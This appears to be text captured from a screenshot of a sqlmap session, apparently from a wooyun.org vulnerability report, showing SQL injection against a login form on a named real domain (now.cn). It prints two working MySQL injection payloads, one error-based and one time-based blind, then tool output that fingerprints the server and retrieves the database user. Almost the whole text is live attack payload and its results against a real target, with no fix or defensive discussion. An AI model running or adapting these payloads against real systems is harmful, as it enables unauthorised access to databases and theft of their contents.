 管理员: C:\Windows\system32\cmd.exe
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name=11111' AND (SELECT 7582 FROM(SELECT COUNT(*),CONCAT(0x3a706270
3a,(SELECT (CASE WHEN (7582=7582) THEN 1 ELSE 0 END)),0x3a6173633a,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DhHX'='DhHX&doma
in=now.cn&passwd=1111111
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: name=11111' AND 9699=BENCHMARK(5000000,MD5(0x46515171)) AND 'WJRw'=
'WJRw&domain=now.cn&passwd=1111111
---
[10:25:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.28
back-end DBMS: MySQL 5.0
[10:25:22] [INFO] fetching current user
[10:25:22] [INFO] heuristics detected web page charset 'ascii'
[10:25:22] [INFO] retrieved: sys@10.0.61.%
current user:    'sys@10.0.61.%'
[10:25:22] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\mail.now.cn'
[*] shutting down at 10:25:22
www.wooyun.org